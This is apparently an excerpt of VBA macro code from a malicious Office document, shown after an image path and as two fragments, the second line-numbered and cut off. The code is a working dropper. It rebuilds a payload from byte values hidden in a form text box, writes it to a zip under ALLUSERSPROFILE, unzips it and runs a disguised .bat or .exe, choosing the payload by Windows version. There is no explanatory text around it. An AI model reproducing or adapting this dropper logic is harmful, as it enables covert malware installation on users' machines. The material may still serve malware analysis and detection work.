 Sub userRafzaiLoadr()
'Dim path_Rafzai_file As String
Dim file_Rafzai_name  As String
Dim zip_Rafzai_file  As Variant
Dim bat_Rafzai_file  As String
Dim fldr_Rafzai_name  As Variant
file_Rafzai_name = "winhlp"
fldr_Rafzai_name = getRafzaiFileName("")
zip_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".zip"
'path_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".exe"
bat_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".bat"
Dim ar1Rafzai() As String
Dim btsRafzai() As Byte
ar1Rafzai = Split(ufForm.tfBox.Text, "!")
Dim linRafzai As Double
linRafzai = 0
For Each vl In ar1Rafzai
ReDim Preserve btsRafzai(linRafzai)
btsRafzai(linRafzai) = CByte(vl)
linRafzai = linRafzai + 1
Next
Open zip_Rafzai_file For Binary Access Write As #1
Put #1, , btsRafzai
Close #1
If Len(Dir(bat_Rafzai_file)) = 0 Then
Call unRafzaizip(zip_Rafzai_file, fldr_Rafzai_name)
End If
loadRafzaiPro bat_Rafzai_file
End Sub
52
53 Dim byt() As Byte
54
55 Dim ar1Nave() As String
56
57 file_Nave_name = "hargardius"
58
59
60 fldr_Nave_name = Environ$("ALLUSERSPROFILE") & "\Mldhrab\"
61
62 If Dir(fldr_Nave_name, vbDirectory) = "" Then
63 MkDir (fldr_Nave_name)
64 End If
65
66
67 zip_Nave_file = fldr_Nave_name & file_Nave_name & ".zip"
68
69 path_Nave_file = fldr_Nave_name & file_Nave_name & ".exe"
70
71
72 Dim arr
73
74 arr = Split(Application.OperatingSystem, " ")
75
76 If arr(3) = "6.02" Or arr(3) = "6.03" Then
77 ar1Nave = Split(UserForm.weNaveBox.Text, "-")
78 Else
79 ar1Nave = Split(UserForm.wsNaveBox.Text, "-")
80 End If
81
82 Dim btsNave() As Byte
83
84 Dim linNave As Double
85
86 linNave = 0
87
88 For Each vl In ar1Nave
89 ReDim Preserve btsNave(linNave)
90
91 btsNave(linNave) = CByte(vl)
92
93 linNave = linNave + 1
94 Next
95